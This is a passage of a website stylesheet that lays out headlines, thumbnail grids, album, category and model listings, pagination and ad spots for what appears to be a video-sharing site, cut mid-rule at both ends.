		line-height: 22px;
	}
}

@media (max-width: 640px) {
	.box .headline .title-holder .title {
		font-size: 16px;
		line-height: 18px;
	}

	.box .headline .title-holder .title a {
		font-size: 16px;
		line-height: 18px;
	}
}

.box .headline .title-holder .title img {
	display: inline-block;
	width: 30px;
	margin: 0 10px;
}

@media (max-width: 640px) {
	.box .headline .title-holder .title img {
		width: 22px;
	}
}

.box .headline .size-info {
	color: #9b9b9b;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		color: #9b9b9b;
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 0 10px;
	}
}

.box .headline .size-info .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 36px;
	display: inline-block;
	border-radius: 22px;
	padding: 8px 0;
	text-align: center;
	background-color: #feb1e4;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info .quantity {
		color: #ffffff;
		font-size: 14px;
		line-height: 16px;
		text-transform: uppercase;
		width: 24px;
		padding: 4px 0;
	}
}

.box .headline .refresh-btn {
	margin: 0 0 0 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn {
		font-size: 10px;
		line-height: 14px;
		padding: 3px;
	}
}

.box .headline .refresh-btn .text {
	padding: 0 25px 0 15px;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn .text {
		padding: 0 10px 0 5px;
	}
}

.box .headline .refresh-btn i {
	display: inline-block;
	font-size: 16px;
	color: #c0c0c0;
	border-radius: 50%;
	background: #fff;
	padding: 4px;
	-webkit-transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, transform 1s, background .3s;
	transition: color .3s, transform 1s, background .3s, -webkit-transform 1s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn i {
		font-size: 8px;
		padding: 3px;
	}
}

@media (min-width: 1024px) {
	.box .headline .refresh-btn:hover {
		background: #ff007e;
		color: #fff;
	}

	.box .headline .refresh-btn:hover i {
		color: #ff007e;
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.box .headline .hd-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
}

.box .headline .hd-sort .link {
	display: inline-block;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 4px 17px;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
	text-transform: uppercase;
}

@media (max-width: 640px) {
	.box .headline .hd-sort .link {
		font-size: 10px;
		line-height: 12px;
		padding: 3px 7px;
	}
}

@media (min-width: 1024px) {
	.box .headline .hd-sort .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.box .headline .hd-sort .link.active {
	background-color: #fff;
	color: #252525;
	cursor: default;
}

.box .headline .info-box {
	background-color: #ff007e;
	margin: 0 0 0 15px;
	padding: 5px 18px 5px 10px;
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 14px;
	line-height: 16px;
}

@media (max-width: 640px) {
	.box .headline .info-box {
		color: #ffffff;
		font-size: 10px;
		line-height: 12px;
		padding: 5px 18px 5px 10px;
	}
}

.box .headline .info-box:after {
	top: 0;
	position: absolute;
	content: '';
	display: block;
	right: 0;
	width: 0;
	height: 0;
	border-top: 13px solid transparent;
	border-right: 8px solid #fafafa;
	border-bottom: 13px solid transparent;
}

.box .headline .edit-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #ff007e;
	padding: 9px 18px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn {
		font-size: 13px;
		line-height: 15px;
		padding: 5px 10px;
	}
}

@media (min-width: 1024px) {
	.box .headline .edit-btn .btn:hover {
		background: #feb1e4;
	}
}

.box .headline .edit-btn .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn i {
		font-size: 14px;
	}
}

.box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -4px -10px 0;
}

.box .thumbs-holder form {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .thumbs-holder form .bottom {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.box .thumbs-holder form .bottom .submit {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 8px 15px;
	border: 0;
	-webkit-transition: background .3s;
	transition: background .3s;
	margin: 0 10px 0 0;
}

.box .thumbs-holder form .bottom .submit:hover {
	background-color: #ff007e;
}

.box .thumbs-holder .item {
	padding: 0 4px 10px 0;
	width: 25%;
	position: relative;
}

@media (max-width: 1550px) {
	.box .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 1024px) {
	.box .thumbs-holder .item {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.box .thumbs-holder .item {
		width: 100%;
	}
}

.box .thumbs-holder .img-holder {
	position: relative;
	padding-bottom: 56%;
}

.box .thumbs-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.img-holder .no-thumb {
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border: 1px solid #ff007e;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.img-holder .no-thumb img {
	position: static !important;
	max-width: 60% !important;
	-webkit-filter: grayscale(1) !important;
	filter: gray !important;
	filter: grayscale(1) !important;
	width: 60% !important;
	height: auto !important;
}

.box .thumbs-holder .img-holder .label {
	position: absolute;
	color: #fff;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	padding: 5px 6px;
	left: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.47);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label {
		left: auto;
		right: 0;
	}
}

.box .thumbs-holder .img-holder .label.time i {
	display: none;
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.time i {
		display: inline-block;
		margin: 0 5px 0 0;
		font-size: 10px;
	}
}

.box .thumbs-holder .img-holder .label.hd {
	top: 5px;
	bottom: auto;
	left: 7px;
	font-size: 10px;
	line-height: 0;
	border-radius: 2px;
	color: #252525;
	width: 41px;
	text-align: center;
	padding: 5px 7px;
	background-color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.hd {
		display: none;
	}
}

.box .thumbs-holder .title {
	color: #252525;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	padding: 10px 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 640px) {
	.box .thumbs-holder .title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

@media (max-width: 640px) {
	.box .thumbs-holder .title {
		color: #161414;
		font-size: 12px;
		line-height: 14px;
		margin: 10px 0;
		padding: 0;
		overflow: hidden;
		height: 28px;
	}
}

.box .thumbs-holder .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 5px;
}

.box .thumbs-holder .rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 10px 0 0;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row {
		font-size: 10px;
		padding: 0 15px 0 0;
		line-height: 11px;
	}
}

.box .thumbs-holder .rows .row i {
	font-size: 11px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.box .thumbs-holder .rows .row i.icon-eye {
	font-size: 9px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row i {
		font-size: 7px;
	}

	.box .thumbs-holder .rows .row i.icon-eye {
		font-size: 9px;
	}
}

.box .thumbs-holder .rows .row:last-child {
	color: #ff007e;
	padding: 0;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.box .thumbs-holder .rows .row:last-child i {
	font-size: 15px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row:last-child i {
		font-size: 11px;
	}
}

.box .thumbs-holder .link {
	display: block;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .link:hover .title {
		color: #ff007e;
	}
}

.box .thumbs-holder .item-control .item-control-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.box.albums-list .thumbs-holder .item-control .item-control-holder {
	margin: 10px 0 0;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox-holder {
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 999;
}

.list-selector-popup .checkbox-holder {
	position: relative;
}

.box .thumbs-holder .item-control .item-control-holder input,
.list-selector-popup .checkbox-holder input {
	position: absolute;
	z-index: 999;
	width: 24px;
	height: 24px;
	margin: 0;
	opacity: 0;
	cursor: pointer;
}

.box .thumbs-holder .item-control .item-control-holder .label,
.list-selector-popup .checkbox-holder .label {
	position: relative;
	display: block;
	cursor: pointer;
	margin: 0;
	color: #acaeb4;
	font-size: 13px;
	width: 24px;
	height: 24px;
}

.fancybox-wrap .form-holder .form .row .list-selector-popup .checkbox-holder .label {
	width: auto;
	padding: 0 0 0 30px !important;
	line-height: 24px;
}

.box .thumbs-holder .item-control .item-control-holder .label:after,
.list-selector-popup .checkbox-holder .label:after {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 10px;
	height: 6px;
	content: "";
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
	border: 2px solid #fff;
	border-top: none;
	border-right: none;
	background: 0 0;
	display: block;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:after,
.list-selector-popup .checkbox-holder .checkbox:checked+label:after {
	opacity: 1;
}

.box .thumbs-holder .item-control .item-control-holder .label:before,
.list-selector-popup .checkbox-holder .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 24px;
	height: 24px;
	border-radius: 5px;
	background-color: #fff;
	border: 1px solid #d5d7db;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: background .3s, border-color .3s;
	transition: background .3s, border-color .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:before,
.list-selector-popup .checkbox-holder .checkbox:checked+label:before {
	background-color: #ff007e;
	border-color: #ff007e;
}

.box .thumbs-holder .item-control .btn {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 49%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .item-control .btn:hover {
		background: #ff007e;
	}
}

.box .list-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.box .list-sort .item {
	padding: 0 30px 0 0;
}

.box .list-sort .item:last-of-type {
	padding: 0;
}

.box .list-sort .btn {
	position: relative;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 16px;
	padding: 0 0 10px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .list-sort .btn::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0%;
	content: '';
	height: 4px;
	border-radius: 14px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media (min-width: 1024px) {
	.box .list-sort .btn:hover {
		color: #ff007e;
	}

	.box .list-sort .btn:hover::after {
		width: 100%;
	}
}

.box .list-sort .btn.active {
	cursor: default;
	color: #252525;
}

.box .list-sort .btn.active::after {
	width: 100%;
}

@media (max-width: 900px) {
	.box.desk {
		display: none;
	}
}

@media (max-width: 640px) {
	.box.albums-list .title-holder {
		padding: 0;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.box.albums-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.albums-list .thumbs-holder .empty-content {
	margin: 0 0 15px;
    color: #252525;
    font-size: 18px;
    line-height: 22px;
}

.box.albums-list .thumbs-holder .item {
	width: 20%;
	padding: 0 10px 10px 0;
}

@media (max-width: 1450px) {
	.box.albums-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1200px) {
	.box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

.box.albums-list .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.box.albums-list .thumbs-holder .info-holder {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	padding: 36px 10px 10px;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.5)));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .info-holder {
		padding: 15px 15px 10px;
	}
}

.box.albums-list .thumbs-holder .title {
	color: #ffffff;
	padding: 0 0 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: auto;
	margin: 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .title {
		font-size: 12px;
		line-height: 14px;
	}
}

.box.albums-list .thumbs-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .rows {
		padding: 0;
	}

	.box.albums-list .thumbs-holder .columns .rows:first-child .row:last-child {
		display: none;
	}
}

.box.albums-list .thumbs-holder .columns .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.box.albums-list .thumbs-holder .columns i {
	font-size: 15px;
	color: #fff;
	margin: 0 5px 0 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns i {
		font-size: 11px;
	}
}

.box.albums-list .thumbs-holder .columns i.icon-eye {
	font-size: 9px;
}

.box.albums-list .thumbs-holder .columns .text {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .text {
		font-size: 10px;
		line-height: 12px;
	}
}

.box.categories-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.categories-list .sort-holder.desktop {
		display: none;
	}
}

.box.categories-list .thumbs-holder {
	margin: 0 -10px -20px 0;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder {
		margin: 0 -10px -10px 0;
	}
}

.box.categories-list .thumbs-holder .item {
	width: 16.66%;
	padding: 0 10px 20px 0;
}

@media (max-width: 1450px) {
	.box.categories-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 1200px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1024px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 900px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .item {
		padding: 0 10px 10px 0;
	}
}

.box.categories-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .img-holder {
		padding-bottom: 100%;
	}
}

.box.categories-list .thumbs-holder .title {
	font-size: 20px;
	line-height: 25px;
	text-align: center;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder .title {
		color: #252525;
		font-size: 12px;
		line-height: 15px;
		height: auto;
		margin: 10px 0 0;
	}
}

.box.models-list {
	padding: 15px 20px;
	position: relative;

}

@media (max-width: 1350px) {
	.box.models-list {
		padding: 15px;
	}
}

@media (min-width: 900px) {
	.box.models-list .sidebar.seach {
		position: absolute;
		top: 0;
		left: 0;
		width: calc(14.28% + 26px);
		min-width: auto;
		margin: 0 0 0 -20px;
		padding: 0px 0 3px 17px;
		border-bottom: 11px solid #fafafa;
	}
}

@media (max-width: 1350px) {
	.box.models-list .sidebar.seach {
		width: calc(16.66% + 21px);
	}
}

@media (max-width: 1150px) {
	.box.models-list .sidebar.seach {
		width: calc(20% + 21px);
	}
}

@media (max-width: 900px) {
	.box.models-list .info-box {
		display: none;
	}
}

.box.models-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.models-list .sort-holder.desktop {
		display: none;
	}
}

.box.models-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.models-list .thumbs-holder .item {
	padding: 0 10px 10px 0;
	width: 14.28%;
}

@media (max-width: 1350px) {
	.box.models-list .thumbs-holder .item {
		width: 16.66%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 900px) {
	.box.models-list .thumbs-holder .item {
		width: 33.33%;
	}

	.box.models-list .thumbs-holder .item:first-child {
		display: none;
	}
}

@media (max-width: 550px) {
	.box.models-list .thumbs-holder .item {
		width: 50%;
	}
}

.box.models-list .thumbs-holder .img-holder {
	padding-bottom: 149%;
}

.box.models-list .thumbs-holder .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder {
		padding: 7px 0 5px;
	}
}

.box.models-list .thumbs-holder .title-holder .title {
	font-size: 18px;
	line-height: 22px;
	padding: 0 6px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .title {
		font-size: 12px;
		line-height: 15px;
		margin: 0;
		height: auto;
	}
}

.box.models-list .thumbs-holder .title-holder .flag-holder {
	line-height: 0%;
}

.box.models-list .thumbs-holder .title-holder .flag-holder img {
	width: 24px;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .title-holder .flag-holder img {
		width: 16px;
	}
}

.box.models-list .thumbs-holder .rows .row {
	line-height: 12px;
	padding: 1px 10px 0 0;
	color: #9b9b9b;
}

.box.models-list .thumbs-holder .rows .row:last-child {
	padding: 0;
}

@media (max-width: 640px) {
	.box.models-list .thumbs-holder .rows .row {
		line-height: 11px;
	}

	.box.models-list .thumbs-holder .rows .row i {
		font-size: 12px;
	}

	.box.models-list .thumbs-holder .rows .row i.icon-eye {
		font-size: 7px;
	}
}

.box.models-list .alphabet-list {
	padding: 20px 10px 10px 20px;
	margin: -20px 0 0 -20px;
	background: #fff;
	font-size: 0;
	line-height: 0;
}

.box.models-list .alphabet-list .item-alph {
	width: 25%;
	max-width: 60px;
	padding: 0 4.04% 4.04% 0;
	display: inline-block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.box.models-list .alphabet-list .item-alph:last-child {
	width: 50%;
	max-width: 122px;
}

.box.models-list .alphabet-list .item-alph:last-child .link {
	padding: 14.29% 0;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 13.24% 0;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .item-alph:last-child .link {
		padding: 11.85% 0;
	}
}

.box.models-list .alphabet-list .link {
	width: 100%;
	text-align: center;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	background-color: #e8e8e8;
	padding: 32%;
}

.box.models-list .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff !important;
}

@media (max-width: 1650px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1450px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1350px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1250px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (max-width: 1150px) {
	.box.models-list .alphabet-list .link {
		padding: 29%;
	}
}

@media (max-width: 1024px) {
	.box.models-list .alphabet-list .link {
		padding: 26%;
	}
}

@media (min-width: 1024px) {
	.box.models-list .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.box.models-list .alphabet-list .link.active {
	color: #ff007e;
}

.box.comments-box {
	display: none;
}

.box.comments-box.show {
	display: block;
}

@media (max-width: 767px) {
	.box.comments-box {
		padding-bottom: 0;
		/* display: block; */
	}

	.box.comments-box .title-holder {
		padding: 0;
	}
}

.box.related-videos .scrollable {
	margin: 0;
}

@media (max-width: 767px) {
	.box.related-videos .list-sort .item {
		padding: 0 20px 0 0;
	}

	.box.related-videos .list-sort .btn {
		font-size: 12px;
		font-weight: 700;
		line-height: 14px;
	}

	.box.related-videos .list-sort .btn:after {
		height: 2px;
	}
}

.box.comments-model {
	padding: 0 0 10px;
	margin: -10px 0 0;
}

@media (max-width: 767px) {
	.box.content-box {
		padding-bottom: 0;
	}
}

.box .sidebar-headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.box .sidebar-headline .sidebar {
	width: calc(14.28% + 2px);
	min-width: auto;
	margin: -15px 0 0;
	background: transparent;
	padding: 0 10px 0 0;
}

@media (max-width: 1350px) {
	.box .sidebar-headline .sidebar {
		width: calc(16.66% + 2px);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .sidebar {
		width: calc(20% + 2px);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .sidebar {
		display: none;
	}
}

.box .sidebar-headline .sidebar .search {
	padding: 5px 17px 29px;
	border-bottom: 11px solid #fafafa;
}

.box .sidebar-headline .sidebar .categories-list {
	padding: 15px 0 0 0;
	margin: 0 0 0 -20px;
	background: #fff;
}

.box .sidebar-headline .headline-sort {
	width: calc(100% - 14.28%);
}

@media (max-width: 1350px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 16.66%);
	}
}

@media (max-width: 1150px) {
	.box .sidebar-headline .headline-sort {
		width: calc(100% - 20%);
	}
}

@media (max-width: 900px) {
	.box .sidebar-headline .headline-sort {
		width: 100%;
	}
}

.pagination-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 55px 0 0;
}

.pagination-holder .item-pagin {
	padding: 0 1px;
}

.pagination-holder .item-pagin.is_first {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.pagination-holder .item-pagin.is_first .link {
	line-height: 0;
}

.pagination-holder .item-pagin.is_last .link {
	line-height: 0;
}

.pagination-holder .link {
	display: inline-block;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	padding: 27px 10px;
	min-width: 80px;
	text-align: center;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.pagination-holder .link {
		padding: 17px 15px;
		min-width: 60px;
	}
}

@media (max-width: 640px) {
	.pagination-holder .link {
		font-size: 18px;
		line-height: 20px;
		padding: 14px;
		min-width: 48px;
	}
}

.pagination-holder .link i {
	padding: 1px 0;
	display: inline-block;
}

@media (max-width: 640px) {
	.pagination-holder .link i {
		font-size: 12px;
		margin: 3px 0;
	}
}

@media (min-width: 1024px) {
	.pagination-holder .link:hover {
		background-color: #feb1e4;
		color: #fff;
	}
}

.pagination-holder .item-pagin.active .link {
	background-color: #e8e8e8;
	color: #ff007e;
}

@media (max-width: 767px) {
	.pagination-holder .item-pagin {
		display: none;
	}

	.pagination-holder .item-pagin.active,
	.pagination-holder .item-pagin.is_first,
	.pagination-holder .item-pagin.is_last {
		display: inline-block;
	}
}

.spot-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 30px 0 60px;
}

@media (max-width: 1700px) {
	.spot-holder {
		-ms-flex-pack: distribute;
		justify-content: space-around;
	}
}

@media (max-width: 900px) {
	.spot-holder {
		padding: 0 0 30px;
	}
}

.spot-holder .spot {
	padding: 0 25px;
}

@media (max-width: 1750px) {
	.spot-holder .spot:nth-child(5) {
		display: none;
	}
}

@media (max-width: 1700px) {
	.spot-holder .spot {
		padding: 0;
	}

	.spot-holder .spot:nth-child(4) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 1350px) {
	.spot-holder .spot:nth-child(3) {
		display: none;
	}
}

@media (max-width: 1700px) and (max-width: 900px) {
	.spot-holder .spot:nth-child(2) {
		display: none;
	}
}

.footer {
	background-color: #e5e5e5;
}

.footer-holder .colums {
	display: -webkit-box;
	display: -ms-flexbox;
